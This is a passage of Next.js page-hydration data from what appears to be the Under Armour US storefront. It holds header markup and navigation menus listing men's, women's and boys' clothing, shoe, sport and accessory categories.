.51-.228.51-.5166:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$96\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5d:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5f:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3a\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L97\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L98\",null,{}]}],[\"$\",\"$L99\",null,{}]]}]\n68:[\"$\",\"$L9a\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"9d:I[550804,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/95db7489b795e8f5.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}]\n73:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n74:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n76:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n82:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]\n87:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 